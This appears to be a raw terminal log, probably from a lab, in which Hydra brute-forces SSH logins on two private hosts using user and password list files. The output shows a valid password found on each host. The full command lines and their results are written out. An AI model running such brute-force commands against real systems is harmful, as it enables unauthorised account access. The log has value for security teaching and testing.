 root@ubuntu:/home/user# hydra -L user.txt -P password.txt 10.0.0.251 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-16 21:41:32
[DATA] max 4 tasks per 1 server, overall 64 tasks, 56 login tries (l:7/p:8), ~0
tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.0.0.251   login: user   password: user1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-06-16 21:42:01
root@ubuntu:/home/user# hydra -L user.txt -P password.txt 10.0.0.252 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-16 21:42:06
[DATA] max 4 tasks per 1 server, overall 64 tasks, 56 login tries (l:7/p:8), ~0
tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.0.0.252   login: user   password: user2
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-06-16 21:42:32
root@ubuntu:/home/user#